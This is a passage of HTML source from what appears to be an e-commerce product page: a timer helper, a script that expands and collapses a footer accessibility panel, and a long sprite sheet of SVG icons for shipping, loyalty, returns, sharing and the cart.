            padZero(hours) + ":" +
            padZero(minutes) + ":" +
            padZero(remainingSeconds)
        );
    }

    function padZero(number) {
        return (number < 10 ? "0" : "") + number;
    }
</script>





    <script>
        document.addEventListener('DOMContentLoaded', function () {
            const button = document.getElementById('nav-footer-access-switch');
            const div = document.querySelector('.nav-footer-access');

            button.addEventListener('click', function () {
                if (div.classList.contains('nav-footer-access-collapsed')) {
                    div.classList.remove('nav-footer-access-collapsed');
                    div.classList.add('nav-footer-access-expanded');
                    button.setAttribute('aria-expanded', 'true');
                } else {
                    div.classList.remove('nav-footer-access-expanded');
                    div.classList.add('nav-footer-access-collapsed');
                    button.setAttribute('aria-expanded', 'false');
                }
            });
        });
    </script>


  





    <div style="display:contents"><svg xmlns="http://www.w3.org/2000/svg" class="ui-vpp-svg-sprites" style="display:none">
        <defs>
                        <symbol id="bookmark">
                            <path stroke="#3483FA" d="M10.977 2.705C11.93 1.618 13.162 1 14.895 1c3.333 0 5.607 2.152 5.607 6.274 0 .08-.002.16-.005.24-.107 2.596-1.876 5.253-4.737 7.892a33.77 33.77 0 0 1-3.165 2.57 32.447 32.447 0 0 1-1.45.983l-.394.243-.394-.243-.009-.005-.021-.014-.08-.05a32.447 32.447 0 0 1-1.34-.914 33.77 33.77 0 0 1-3.165-2.57c-2.86-2.639-4.63-5.296-4.737-7.892A5.839 5.839 0 0 1 1 7.274C1 3.152 3.274 1 6.607 1c1.733 0 2.966.618 3.918 1.705.056.064.137.165.226.282.09-.117.17-.218.226-.282z">
                            </path>
                        </symbol>
                    </defs>     
      <defs>
                <symbol id="loyalty_points">
                    <path fill-rule="nonzero" d="M7.598 8.746v1.252h.6c1.657 0 3 1.343 3.001 3v.6H2.798v-.602a2.998 2.998 0 0 1 2.998-2.997h.604l-.001-1.253a3.435 3.435 0 0 1-1.578-.724l-1.586-.446-.106-.041-.739-.37A3.6 3.6 0 0 1 .402 3.947V1.599h2.486l-.2-1.2h8.618l-.2 1.2h2.489v2.346a3.6 3.6 0 0 1-1.988 3.22l-.739.37-.106.041-1.592.448a3.43 3.43 0 0 1-1.572.722zm2.65-2.272l.134-.037.688-.345a2.4 2.4 0 0 0 1.326-2.147V2.799h-1.49l-.52 3.13c-.032.187-.078.37-.138.545zm-6.505-.001a3.453 3.453 0 0 1-.139-.552L3.087 2.8H1.602v1.148a2.4 2.4 0 0 0 1.325 2.145l.687.345.129.036zm.361-4.874l.684 4.126a2.24 2.24 0 0 0 2.21 1.874c1.092 0 2.024-.79 2.204-1.868L9.89 1.6H4.104zm4.094 9.6H5.795c-.784 0-1.45.5-1.697 1.199h5.799c-.248-.699-.915-1.2-1.7-1.2z">
                    </path>
                </symbol>
            </defs>
            <defs>
                <symbol id="meliplus_loyalty_points">
                    <path d="M1 8C1 4.13401 4.13401 1 8 1V1C11.866 1 15 4.13401 15 8V8C15 11.866 11.866 15 8 15H1V8Z" stroke="black" stroke-opacity="0.55" stroke-width="1.2" fill="#fff"></path>
                    <path d="M4.74143 7.395V10.0857H4.6V7.40453C4.6 6.85871 4.78331 6.4118 5.07565 6.10543C5.36466 5.80254 5.79411 5.6009 6.36209 5.6009H6.37101L6.37992 5.60063C6.60379 5.59397 6.82358 5.64004 7.03574 5.73719C7.24929 5.83498 7.42259 5.96892 7.5521 6.13413L8.00389 6.71043L8.4801 6.15414C8.6279 5.98149 8.81226 5.84181 9.01992 5.74344C9.21678 5.65018 9.43945 5.6009 9.67679 5.6009C10.2694 5.6009 10.6827 5.79703 10.9508 6.08338C11.2235 6.3747 11.3997 6.81758 11.4 7.40279L11.3841 10.1143H11.2391V7.42363C11.2511 7.21317 11.219 7.01233 11.163 6.83393L11.1568 6.81397L11.1491 6.7945C11.0773 6.61124 10.9725 6.43104 10.8286 6.27406C10.672 6.10336 10.4813 5.98471 10.3034 5.90414L10.2858 5.89617L10.2677 5.88935C10.0901 5.82231 9.89124 5.7744 9.66707 5.7744C9.47688 5.7744 9.26596 5.80083 9.05667 5.87981C8.84784 5.95863 8.6612 6.08204 8.50808 6.23228L8.92831 6.66055L8.50808 6.23228C8.33787 6.3993 8.22811 6.59104 8.15584 6.77542C8.0766 6.97757 8.04412 7.19227 8.05614 7.40454V10.0952H7.9147V7.42233C7.93903 7.19529 7.90212 6.9864 7.84833 6.81486C7.78232 6.60435 7.66693 6.40772 7.503 6.24328C7.34853 6.07885 7.16251 5.96378 6.98872 5.88507L6.74704 6.41872L6.98872 5.88507C6.77628 5.78886 6.55452 5.75478 6.35029 5.76397C6.12155 5.75545 5.91285 5.80579 5.74197 5.87028L5.93219 6.3743L5.74197 5.87028C5.53313 5.94909 5.3465 6.0725 5.19338 6.22275L5.61361 6.65101L5.19338 6.22275C5.02317 6.38977 4.91341 6.5815 4.84114 6.76588C4.7619 6.96804 4.72942 7.18273 4.74143 7.395Z" stroke="black" stroke-opacity="0.55" stroke-width="1.2"></path>
                </symbol>
            </defs>
            <defs>
                <symbol id="protected_buy">
                    <path fill-rule="nonzero" d="M.399 3.89v-.6h.6c1.87 0 3.76-.783 5.68-2.374l.383-.317.383.317c1.92 1.59 3.81 2.374 5.68 2.374h.6v.6c0 5.633-2.165 9.242-6.473 10.679l-.19.063-.19-.063C2.564 13.132.4 9.523.4 3.89zm6.663-1.743c-1.8 1.4-3.62 2.179-5.455 2.32.135 4.725 1.947 7.648 5.455 8.898 3.508-1.25 5.32-4.173 5.455-8.898-1.835-.141-3.656-.92-5.455-2.32zm-.905 6.477l3.191-3.582.896.798-4.02 4.513-2.472-2.377.831-.865 1.574 1.513z">
                    </path>
                </symbol>
            </defs>
            <defs>
                <symbol id="returns">
                    <path d="M2.474 7.2h7.225a2.7 2.7 0 1 0 0-5.4H7V.6h2.7a3.9 3.9 0 1 1 0 7.8H2.473l2.45 2.389-.839.859L.14 7.8l3.945-3.848.838.859L2.473 7.2z">
                    </path>
                </symbol>
            </defs>
            <defs>
                <symbol id="warranty">
                    <path fill-rule="nonzero" d="M5.305 10.354l-1.686 3.34-1.24-2.458H0l1.64-3.202a5.2 5.2 0 1 1 8.588.194l1.54 3.008H9.39l-1.241 2.458-1.673-3.315a5.266 5.266 0 0 1-1.171-.025zm-1.001-.237a5.201 5.201 0 0 1-1.975-1.234l-.693 1.353h1.357l.626 1.239.685-1.358zm3.192.064l.653 1.294.625-1.239h1.358l-.617-1.204a5.193 5.193 0 0 1-2.019 1.15zM6 9.2a4 4 0 1 0 0-8 4 4 0 0 0 0 8z">
                    </path>
                </symbol>
            </defs>
            <defs>
                <symbol id="mail">
                    <path fill="#000" fill-opacity=".8" fill-rule="nonzero" d="M1.917 1.914l9.577 7.698 9.465-7.784a.562.562 0 0 0-.259-.063H2.3a.566.566 0 0 0-.383.149zm-.192 2.09v13.643c0 .325.257.588.575.588h18.4a.582.582 0 0 0 .575-.588V3.832l-9.769 8.034-9.781-7.863zM2.3 0h18.4C21.97 0 23 1.053 23 2.353v15.294c0 1.3-1.03 2.353-2.3 2.353H2.3C1.03 20 0 18.947 0 17.647V2.353C0 1.053 1.03 0 2.3 0z">
                    </path>
                </symbol>
            </defs>
            <defs>
                <symbol id="facebook">
                    <g fill="none" fill-rule="nonzero">
                        <path fill="#4267B2" d="M28.344 0h-26.7A1.656 1.656 0 0 0 0 1.656v26.7C.007 29.266.746 30 1.656 30h14.37V18.399h-3.9v-4.542h3.9v-3.342c0-3.873 2.367-5.985 5.823-5.985a31.371 31.371 0 0 1 3.492.18v4.05h-2.382c-1.881 0-2.247.9-2.247 2.205v2.892H25.2l-.6 4.542h-3.9V30h7.644c.915 0 1.656-.741 1.656-1.656v-26.7A1.656 1.656 0 0 0 28.344 0z">
                        </path>
                        <path fill="#FFF" d="M20.7 30V18.399h3.9l.6-4.542h-4.5v-2.892c0-1.311.366-2.205 2.247-2.205h2.382V4.71a31.371 31.371 0 0 0-3.492-.18c-3.456 0-5.823 2.1-5.823 5.985v3.342h-3.9v4.542h3.9V30H20.7z">
                        </path>
                    </g>
                </symbol>
            </defs>
            <defs>
                <symbol id="share">
                    <path fill="#3483FA" fill-rule="evenodd" d="M7.565 11.848a3.002 3.002 0 1 1 0-3.707l4.337-2.173a3.006 3.006 0 0 1 2.9-3.783 3.002 3.002 0 1 1-2.362 4.856L8.102 9.214a3.006 3.006 0 0 1 0 1.562l4.337 2.17a3.002 3.002 0 1 1-.537 1.073l-4.337-2.17zm-2.363-.05a1.802 1.802 0 1 0 0-3.605 1.802 1.802 0 0 0 0 3.604zm9.6 4.802a1.802 1.802 0 1 0 0-3.605 1.802 1.802 0 0 0 0 3.605zm0-9.61a1.802 1.802 0 1 0 0-3.605 1.802 1.802 0 0 0 0 3.605z">
                    </path>
                </symbol>
            </defs>
            <defs>
                <symbol id="sharegallery">
                    <g fill="none" fill-rule="evenodd">
                        <circle cx="20" cy="20" r="20" fill="#F5F5F5"></circle>
                        <g transform="translate(9 10)">
                            <path fill="#3483fa" fill-rule="nonzero" d="M7.565 11.848a3.002 3.002 0 1 1 0-3.707l4.337-2.173a3.006 3.006 0 0 1 2.9-3.783 3.002 3.002 0 1 1-2.362 4.856L8.102 9.214a3.006 3.006 0 0 1 0 1.562l4.337 2.17a3.002 3.002 0 1 1-.537 1.073l-4.337-2.17zm-2.363-.05a1.802 1.802 0 1 0 0-3.605 1.802 1.802 0 0 0 0 3.604zm9.6 4.802a1.802 1.802 0 1 0 0-3.605 1.802 1.802 0 0 0 0 3.605zm0-9.61a1.802 1.802 0 1 0 0-3.605 1.802 1.802 0 0 0 0 3.605z">
                            </path>
                        </g>
                    </g>
                </symbol>
            </defs>
            <defs>
                <symbol id="twitter">
                    <path fill="#1DA1F2" fill-rule="nonzero" d="M10.378 26C22.83 26 29.642 15.996 29.642 7.321c0-.284 0-.567-.02-.849A13.551 13.551 0 0 0 33 3.074c-1.236.531-2.547.88-3.889 1.033a6.628 6.628 0 0 0 2.977-3.63 13.829 13.829 0 0 1-4.3 1.593C25.69-.094 22.356-.624 19.655.778c-2.7 1.401-4.096 4.386-3.403 7.279-5.444-.265-10.516-2.758-13.954-6.859-1.797 3-.88 6.837 2.096 8.763A6.882 6.882 0 0 1 1.32 9.14v.083c0 3.125 2.273 5.817 5.432 6.435a6.965 6.965 0 0 1-3.057.113c.887 2.674 3.428 4.506 6.325 4.559a13.859 13.859 0 0 1-8.408 2.816A14.208 14.208 0 0 1 0 23.05a19.608 19.608 0 0 0 10.378 2.944">
                    </path>
                </symbol>
            </defs>
            <defs>
                <symbol id="loyalty_trophy_rounded">
                    <path fill-rule="evenodd" d="M24 0c13.255 0 24 10.745 24 24S37.255 48 24 48 0 37.255 0 24 10.745 0 24 0zm6.885 14.25H17.114l.169 1.01-3.033-.05v4.011a5.75 5.75 0 0 0 3.057 5.08l5.942 3.15v1.799H21A3.75 3.75 0 0 0 17.25 33v.75h13.5V33A3.75 3.75 0 0 0 27 29.25h-2.25v-1.799l5.943-3.15a5.75 5.75 0 0 0 3.058-5.08v-4.01l-3.034.05.169-1.011zm-3.886 16.5c.98 0 1.814.626 2.122 1.5H18.877A2.25 2.25 0 0 1 21 30.75zm2.115-15l-.908 5.459a5.49 5.49 0 0 1-2.371 3.667l-1.142.76c-.42.28-.967.28-1.387 0l-1.14-.76a5.492 5.492 0 0 1-2.371-3.666l-.91-5.46h10.23zm-13.364.986l1.783.029.782 4.691c.12.718.35 1.405.675 2.04l-.98-.52a4.25 4.25 0 0 1-2.26-3.755v-2.485zm16.5 0v2.485a4.25 4.25 0 0 1-2.26 3.755l-.979.519a6.988 6.988 0 0 0 .674-2.04l.781-4.69 1.784-.03z">
                    </path>
                </symbol>
            </defs>
            <defs>
                <symbol id="loyalty_plus_rounded">
                    <rect x="0.5" y="1.25183" width="47" height="47" rx="23.5" fill="#F5F1FF"></rect>
                    <path d="M7.40308 25.0623C7.40308 21.2835 10.3196 18.2202 13.9174 18.2202H35.4145C38.8324 18.2202 41.6031 21.1304 41.6031 24.7202C41.6031 28.3101 38.8324 31.2202 35.4145 31.2202H7.40308V25.0623Z" fill="url(#paint0_linear_605_33089)"></path>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M26.2831 21.6096V28.2496H27.7031V20.5196C27.7023 20.5204 27.6915 20.5207 27.6724 20.5214C27.4652 20.528 26.2831 20.5657 26.2831 21.6096ZM17.6331 28.2496H19.0131L19.0331 24.7796C19.0331 23.2996 18.1531 22.2596 16.6431 22.2596C16.3131 22.2596 15.9931 22.3296 15.7031 22.4696C15.4131 22.6096 15.1531 22.8096 14.9431 23.0596C14.7431 22.7996 14.4831 22.5996 14.1831 22.4596C13.8831 22.3196 13.5631 22.2496 13.2331 22.2596C11.7531 22.2596 10.8031 23.3496 10.8031 24.7796V28.2496H12.1831V24.7496C12.1731 24.6096 12.1931 24.4696 12.2431 24.3396C12.2931 24.2096 12.3631 24.0896 12.4631 23.9896C12.5631 23.8896 12.6831 23.8096 12.8131 23.7596C12.9431 23.7096 13.0831 23.6796 13.2231 23.6896C13.3531 23.6796 13.4931 23.6996 13.6231 23.7596C13.7531 23.8196 13.8731 23.8996 13.9631 23.9996C14.0631 24.0996 14.1331 24.2196 14.1731 24.3496C14.2131 24.4796 14.2331 24.6196 14.2131 24.7596V28.2496H15.5931V24.7596C15.5831 24.6196 15.6031 24.4796 15.6531 24.3496C15.7031 24.2196 15.7731 24.0996 15.8731 23.9996C15.9731 23.8996 16.0931 23.8196 16.2231 23.7696C16.3531 23.7196 16.4931 23.6996 16.6331 23.6996C16.7731 23.6996 16.9031 23.7296 17.0331 23.7796C17.1631 23.8396 17.2831 23.9196 17.3731 24.0196C17.4631 24.1196 17.5331 24.2396 17.5831 24.3696C17.6231 24.4996 17.6431 24.6396 17.6331 24.7796V28.2496ZM23.5831 26.8996C23.6631 26.8296 23.7331 26.7596 23.7931 26.6696L25.4031 26.7096C25.3031 27.0396 25.1231 27.3396 24.8731 27.5796C24.5931 27.8596 24.2531 28.0896 23.8831 28.2296C23.5131 28.3696 23.1131 28.4296 22.7131 28.4096C21.9731 28.4196 21.2631 28.1696 20.6931 27.6996C20.1131 27.2196 19.8231 26.4596 19.8231 25.3996C19.8231 24.3996 20.0831 23.6296 20.6131 23.0996C20.8831 22.8296 21.2031 22.6296 21.5531 22.4896C21.9031 22.3496 22.2831 22.2896 22.6631 22.2996C23.1331 22.2896 23.5931 22.3796 24.0131 22.5696C24.4231 22.7496 24.7631 23.0496 25.0031 23.4196C25.2431 23.7696 25.4031 24.1796 25.4631 24.5996C25.5131 24.9796 25.5231 25.3596 25.5131 25.7396H21.3331C21.3231 25.9796 21.3731 26.2096 21.4831 26.4196C21.5831 26.6296 21.7431 26.8096 21.9431 26.9396C22.1831 27.0796 22.4631 27.1496 22.7431 27.1296C23.0431 27.1596 23.3331 27.0696 23.5831 26.8996ZM22.1631 23.5996C22.0131 23.6596 21.8731 23.7496 21.7531 23.8596C21.5331 24.1096 21.3931 24.4196 21.3531 24.7396H23.9331C23.9231 24.5696 23.8931 24.4096 23.8231 24.2496C23.7531 24.0996 23.6531 23.9596 23.5331 23.8396C23.2831 23.6296 22.9631 23.5196 22.6431 23.5296C22.4831 23.5196 22.3131 23.5396 22.1631 23.5996ZM28.9331 20.5296H30.3431V21.9396H28.9331V20.5296ZM30.3431 22.7196H28.9231V28.2496H30.3431V22.7196ZM35.9631 21.9396H34.5431V24.3896H32.0931V25.8096H34.5431V28.2496H35.9631V25.8096H38.4031V24.3896H35.9631V21.9396Z" fill="white"></path>
                    <rect x="0.5" y="1.25183" width="47" height="47" rx="23.5" stroke="#E5E5E5" fill="none"></rect>
                </symbol>
            </defs>
            <defs>
                <symbol id="rounded_truck_medium_alt">
                    <path stroke="#00a650" stroke-width="0.5" d="M15 29.75C6.867 29.75 0.25 23.133 0.25 15C0.25 6.867 6.867 0.25 15 0.25c8.133 0 14.75 6.617 14.75 14.75 C29.75 23.133 23.133 29.75 15 29.75z M15 1.25C7.418 1.25 1.25 7.418 1.25 15c0 7.582 6.168 13.75 13.75 13.75 c7.582 0 13.75-6.168 13.75-13.75C28.75 7.418 22.582 1.25 15 1.25z">
                    </path>
                    <path d="M14.29 19.292c-0.297 0.985-1.212 1.702-2.293 1.702c-1.083 0-1.997-0.719-2.294-1.703L9.001 19.29 c-0.994 0-1.8-0.806-1.8-1.8v-6.695c0-0.994 0.806-1.8 1.8-1.8h6.664c0.994 0 1.8 0.806 1.8 1.8V10.8h2.626l2.708 3.491v4.999 l-1.846 0.002c-0.297 0.985-1.211 1.702-2.293 1.702s-1.996-0.717-2.293-1.702H14.29z M18.66 17.405 c-0.66 0-1.195 0.534-1.195 1.194S18 19.794 18.66 19.794s1.195-0.535 1.195-1.194C19.855 17.939 19.32 17.405 18.66 17.405z M11.997 17.405c-0.66 0-1.195 0.534-1.195 1.194s0.535 1.194 1.195 1.194s1.194-0.535 1.194-1.194 C13.191 17.939 12.656 17.405 11.997 17.405z M15.665 10.195H9.001c-0.331 0-0.6 0.269-0.6 0.6v6.695c0 0.33 0.269 0.6 0.6 0.6 h0.655c0.234-1.078 1.193-1.885 2.34-1.885c1.148 0 2.107 0.807 2.34 1.884h1.93v-7.294C16.266 10.464 15.996 10.195 15.665 10.195 L15.665 10.195z M19.503 12h-2.038v4.525c0.352-0.205 0.76-0.32 1.195-0.32c1.146 0 2.105 0.807 2.34 1.885h0.6v-3.388L19.503 12z">
                    </path>
                </symbol>
            </defs>
            <defs>
                <symbol id="rounded_truck_medium">
                    <g fill-rule="evenodd">
                        <circle cx="15" cy="15" r="15"></circle>
                        <path fill="#FFF" d="M14.29 19.292c-.297.985-1.212 1.702-2.293 1.702-1.083 0-1.997-.718-2.294-1.703l-.702-.001c-.994 0-1.8-.806-1.8-1.8v-6.695c0-.994.806-1.8 1.8-1.8h6.664c.994 0 1.8.806 1.8 1.8v.005h2.626l2.708 3.491v4.999l-1.846.002c-.297.985-1.211 1.702-2.293 1.702s-1.996-.717-2.293-1.702zm4.37-1.887c-.66 0-1.195.535-1.195 1.195s.535 1.194 1.195 1.194 1.195-.535 1.195-1.194c0-.66-.535-1.195-1.195-1.195zm-6.663 0c-.66 0-1.195.535-1.195 1.195s.535 1.194 1.195 1.194 1.194-.535 1.194-1.194c0-.66-.535-1.195-1.194-1.195zm3.668-7.21H9.001c-.331 0-.6.269-.6.6v6.695c0 .331.269.6.6.6h.655c.234-1.078 1.193-1.885 2.34-1.885 1.148 0 2.107.807 2.34 1.884h1.93v-7.294c0-.331-.27-.6-.6-.6zM19.503 12h-2.038v4.525c.351-.204.76-.32 1.195-.32 1.147 0 2.106.807 2.34 1.885h.599v-3.388L19.503 12z">
                        </path>
                    </g>
                </symbol>
            </defs>
            <defs>
                <symbol id="arrow">
                    <g fill="none" fill-rule="evenodd" stroke="#3483FA" stroke-width="1.5">
                        <path d="M9 1.458L1.458 9 9 16.542M1.667 9h14.666"></path>
                    </g>
                </symbol>
            </defs>
            <defs>
                <symbol id="bookmark">
                    <path stroke="#3483FA" d="M10.977 2.705C11.93 1.618 13.162 1 14.895 1c3.333 0 5.607 2.152 5.607 6.274 0 .08-.002.16-.005.24-.107 2.596-1.876 5.253-4.737 7.892a33.77 33.77 0 0 1-3.165 2.57 32.447 32.447 0 0 1-1.45.983l-.394.243-.394-.243-.009-.005-.021-.014-.08-.05a32.447 32.447 0 0 1-1.34-.914 33.77 33.77 0 0 1-3.165-2.57c-2.86-2.639-4.63-5.296-4.737-7.892A5.839 5.839 0 0 1 1 7.274C1 3.152 3.274 1 6.607 1c1.733 0 2.966.618 3.918 1.705.056.064.137.165.226.282.09-.117.17-.218.226-.282z">
                    </path>
                </symbol>
            </defs>
            <defs>
                <symbol id="calendar">
                    <g fill-opacity=".8" fill-rule="evenodd">
                        <g fill-rule="nonzero">
                            <g>
                                <g>
                                    <g>
                                        <path d="M4.996 1.4l-.001 1h6.067v-1h1.2v1h2.337v12.2H1.4V2.4h2.395l.001-1h1.2zM13.399 6.8H2.6v6.6h10.799V6.8zm-9.604-3.2L2.6 3.602v1.998h10.799V3.6L12.262 3.6v1h-1.2v-1H4.995l.001 1h-1.2l-.001-1z" transform="translate(-1128 -464) translate(1108 158) translate(20 254) translate(0 52)">
                                        </path>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </g>
                </symbol>
            </defs>
            <defs>
                <symbol id="cart">
                    <g fill="none" fill-rule="evenodd">
                        <rect width="48" height="48" fill="#EEE" rx="24"></rect>
                        <path fill="#000" fill-opacity=".8" fill-rule="nonzero" d="M20.7 29.78c.82 0 1.485.665 1.485 1.485 0 .82-.665 1.485-1.485 1.485-.82 0-1.485-.664-1.485-1.484s.665-1.485 1.485-1.485zm8.58 0c.82 0 1.485.665 1.485 1.485 0 .82-.665 1.485-1.485 1.485-.82 0-1.485-.664-1.485-1.484s.665-1.485 1.485-1.485zM17.957 15.415l.449 2.64h14.981L31.134 28.62H18.861l-2.018-11.886H14.1v-1.32h3.857zm13.799 3.96H18.63l1.345 7.926h10.09l1.69-7.926z">
                        </path>
                    </g>
                </symbol>
            </defs>
            <defs>
                <symbol id="cbt">
                    <path d="M7.82379019,9.12714784 L4.43792691,5.99590227 C3.78263916,5.38989232 3.97046599,4.48046833 4.81277096,4.17293706 L5.16058339,4.04594838 C5.72378314,3.84032032 6.56217535,3.86133538 7.11802392,4.09520049 L11.4022736,5.89773552 L12.7880957,4.66558836 C13.1778546,4.31905009 13.8428025,3.9191166 14.2997555,3.74785669 C14.3689667,3.71659935 14.4840452,3.66870611 14.6337725,3.6131018 C14.8823805,3.52077609 15.1417396,3.43961734 15.4022372,3.37879628 C16.2668778,3.17691973 16.9710204,3.21820417 17.432435,3.72276691 C17.8947528,4.22831745 17.8628258,4.92493622 17.5683309,5.75415812 C17.4797935,6.00345668 17.3709072,6.24951851 17.2519096,6.48386727 C17.1802425,6.62500545 17.1199706,6.73294501 17.1040728,6.75580798 C16.8751184,7.21804262 16.3953523,7.83367578 15.9985724,8.18645647 L14.6083475,9.42251822 L15.8678759,13.6809197 C16.0295563,14.2275531 16.0217151,15.0227985 15.8504049,15.5541493 L15.684667,16.0682164 C15.3984618,16.9559355 14.4523064,17.0945952 13.8861485,16.3593166 L10.9930788,12.6020393 C10.365527,13.0838536 9.57559135,13.5924917 8.95770967,13.9028379 L9.25251262,15.3455225 C9.34618272,15.8039181 9.31488122,16.4556731 9.18455502,16.9585192 C9.18386395,16.9988877 9.1695401,17.0335511 9.15417897,17.0669949 C9.14034457,17.112778 9.12562323,17.156971 9.1100376,17.1992752 C8.70818639,17.8331114 7.90274515,17.9178817 7.35579039,17.3180469 L2.54080803,12.0375484 C1.97157154,11.4132776 2.17737862,10.6082919 2.92239198,10.3487238 C2.95448673,10.3289421 2.99029478,10.3225773 3.02703045,10.3168491 C3.0546449,10.3095884 3.08289956,10.3030282 3.11178447,10.2971991 C3.63528539,10.2395989 4.31092762,10.2928356 4.77342413,10.442426 L6.34631124,10.9511623 C6.70532975,10.4343333 7.30342006,9.68418064 7.82379019,9.12714784 Z M5.38827956,5.2402954 L9.52399862,9.06500743 L8.70068512,9.94632748 C8.24461354,10.4345316 7.67913597,11.1358494 7.33185741,11.6357781 L6.82399761,12.3668733 L4.40413105,11.5841889 C4.21539151,11.5231428 3.93110672,11.4837554 3.65265685,11.4759086 L8.08266356,16.3342117 C8.11627758,16.0618378 8.11520942,15.7736955 8.07680807,15.5857698 L7.59805685,13.2428931 L8.41910312,12.8305026 C8.95565569,12.561006 9.68143635,12.0961874 10.2623009,11.6502181 L11.2127933,10.9204603 L14.6459836,15.3792012 L14.708296,15.1859276 C14.8052804,14.885112 14.8104815,14.3368067 14.7171549,14.0212741 L13.2414797,9.03209136 L15.2012254,7.2896634 C15.4894681,7.03338416 15.8720623,6.53952691 16.028755,6.22318086 L16.1188488,6.07072865 C16.0943334,6.10598462 16.143793,6.01570138 16.1819473,5.94056193 C16.2843256,5.73894258 16.3706034,5.54099774 16.4375272,5.35255768 C16.6256619,4.82281849 16.6175454,4.60985052 16.5468878,4.53258557 C16.4697391,4.44822247 16.2389733,4.41570871 15.6750756,4.54736772 C15.4765818,4.59371211 15.2666841,4.65813485 15.051539,4.73803342 C14.9417786,4.77879519 14.8485541,4.81670981 14.7208935,4.8715305 C14.3972267,4.99283647 13.8607384,5.31761338 13.5854426,5.56238143 L11.6342369,7.29721634 L6.65265685,5.20128843 C6.3756357,5.08473719 5.8504911,5.07153883 5.57213864,5.1731672 L5.38827956,5.2402954 Z" id="??Icon-color"></path>
                </symbol>
            </defs>
            <defs>
                <symbol id="check_circle">
                    <path fill="#FFF" d="M6.788 9.396L11.365 4.819 12.393 5.848 6.788 11.453 3.607 8.272 4.635 7.243z">
                    </path>
                </symbol>
            </defs>
            <defs>
                <symbol id="chevron">
                    <path fill="none" fill-rule="evenodd" stroke-width="1.5" d="M1 1.343L6.657 7 1 12.657"></path>
                </symbol>
            </defs>
            <defs>
                <symbol id="close">
                    <path fill-opacity=".8" fill-rule="evenodd" d="M1.06 0l6.003 6.003L13.061.007l1.06 1.06-5.997 5.997 5.997 5.997-1.06 1.06-5.997-5.997-6.003 6.004L0 13.068l6.003-6.004L0 1.061 1.06 0z">
                    </path>
                </symbol>
            </defs>
            <defs>
                <symbol id="express">
                    <g fill-rule="evenodd">
                        <circle cx="24" cy="24" r="24" fill-opacity=".07"></circle>
                        <path fill-opacity=".8" fill-rule="nonzero" d="M29.354 14.75c1.243 0 2.25 1.007 2.25 2.25 0 .263-.046.523-.136.77l-.54 1.48h2.613l1.757 5.273L33.508 29h-2.859c-.333 1.294-1.507 2.25-2.906 2.25-1.398 0-2.572-.956-2.905-2.25h-4.68c-.333 1.294-1.507 2.25-2.906 2.25-1.657 0-3-1.343-3-3 0-.547.146-1.06.401-1.5l-1.903-.001v-1.5h5.252v.095c1.055.271 1.885 1.1 2.156 2.155h4.68c.282-1.097 1.17-1.95 2.284-2.186l2.937-8.056c.03-.083.045-.17.045-.257 0-.414-.336-.75-.75-.75H17.25v-1.5zM17.253 26.749c-.83 0-1.501.672-1.501 1.5 0 .83.672 1.501 1.5 1.501.83 0 1.501-.672 1.501-1.5 0-.83-.672-1.501-1.5-1.501zm10.49 0c-.828 0-1.5.672-1.5 1.5 0 .83.672 1.501 1.5 1.501.83 0 1.501-.672 1.501-1.5 0-.83-.672-1.501-1.5-1.501zm4.716-5.999h-2.078l-1.693 4.65c.961.32 1.707 1.11 1.961 2.1h1.843l1.21-3.023-1.243-3.727zm-13.709 0v1.5h-6v-1.5h6zm4.502-3v1.5h-7.499v-1.5h7.499z">
                        </path>
                    </g>
                </symbol>
            </defs>
            <defs>
                <symbol id="facing">
                    <g fill="#111" fill-rule="nonzero" transform="translate(1 1)">
                        <path d="M7.052 13.97c3.894 0 7.051-3.127 7.051-6.985C14.103 3.127 10.946 0 7.052 0 3.157 0 0 3.127 0 6.985c0 3.858 3.157 6.986 7.052 6.986zM6.582.95v1.378c0 .258.21.466.47.466s.47-.208.47-.466V.95c2.914.223 5.261 2.46 5.599 5.337h-1.368c-.26 0-.47.208-.47.466 0 .257.21.465.47.465h1.41c-.12 3.073-2.546 5.569-5.641 5.803v-1.146a.468.468 0 0 0-.47-.465c-.26 0-.47.208-.47.465v1.146C3.486 12.787 1.06 10.29.94 7.218h1.175c.26 0 .47-.208.47-.465a.468.468 0 0 0-.47-.466H.983C1.32 3.41 3.667 1.173 6.582.95z">
                        </path>
                        <path d="M5.49 8.368a.47.47 0 0 0 .21.208l4.66 2.313c.181.089.4.053.543-.088a.464.464 0 0 0 .09-.538L8.656 5.647a.47.47 0 0 0-.21-.208l-4.66-2.313a.475.475 0 0 0-.542.088.464.464 0 0 0-.09.538L5.49 8.368zm2.396-2.163l1.63 3.22-3.252-1.613-1.628-3.22 3.25 1.613z">
                        </path>
                        <ellipse cx="7.075" cy="7.009" rx="1" ry="1"></ellipse>
                    </g>
                </symbol>
            </defs>
            <defs>
                <symbol id="fast_truck">
                    <path fill-rule="nonzero" d="M10.587 14.805H7.01a2.452 2.452 0 1 1-4.452-1.937l-1.56-.003.002-1.2 3.6.008v.025h.048c1.167 0 2.143.815 2.39 1.907h3.52a2.455 2.455 0 0 1 1.836-1.844l2.423-6.352a.6.6 0 0 0-.56-.814H4.6v-1.2h9.658a1.8 1.8 0 0 1 1.697 2.4h1.677l1.409 4.225-2.027 4.787-1.701-.007a2.452 2.452 0 0 1-4.726.005zm4.751-1.205l.883.004 1.538-3.634-.991-2.975h-1.27l-1.835 4.809c.834.253 1.48.939 1.675 1.796zM7 5.79v1.2H1v-1.2h6zM4.6 8.222v1.2H2.2v-1.2h2.4zm.049 7.178a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502zm8.3 0a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502z">
                    </path>
                </symbol>
            </defs>
            <defs>
                <symbol id="full_icon">
                    <path fill-rule="nonzero" d="M2.628 0h5.255L5.255 4.643h4.38L2.628 13l1.751-5.571H0L2.628 0zm11.589 9.533h-1.959l1.674-7.515H19.5l-.376 1.69h-3.61l-.25 1.172h3.519l-.376 1.69h-3.53l-.66 2.963zm9.468.136c-2.334 0-3.484-1.105-3.484-2.682 0-.124.034-.383.057-.496l1.002-4.473h1.992l-.99 4.428c-.012.057-.034.18-.034.316.011.62.49 1.217 1.457 1.217 1.048 0 1.583-.654 1.776-1.533l.991-4.428h1.981l-.99 4.462c-.41 1.825-1.412 3.189-3.758 3.189zm10.118-.136h-5.01l1.673-7.515h1.959l-1.287 5.825h3.04l-.375 1.69zm6.678 0h-5.01l1.674-7.515h1.959l-1.287 5.825h3.04l-.376 1.69z">
                    </path>
                </symbol>
            </defs>
            <defs>
                <symbol id="help">
